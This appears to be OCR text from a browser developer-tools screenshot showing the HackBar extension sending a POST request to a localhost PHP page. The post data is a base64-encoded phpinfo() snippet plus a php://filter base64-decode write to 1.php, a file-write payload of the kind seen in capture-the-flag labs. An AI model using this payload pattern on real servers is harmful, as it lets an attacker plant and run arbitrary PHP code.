 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Cookie Editor HackBar HackTools
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://localhost/index.php
Post data Referer User Agent Cookies Clear All
code=PD9waHAgcGhwaW5mbygpID8+&filename=php://filter/write=convert.base64-decode/resource=1.php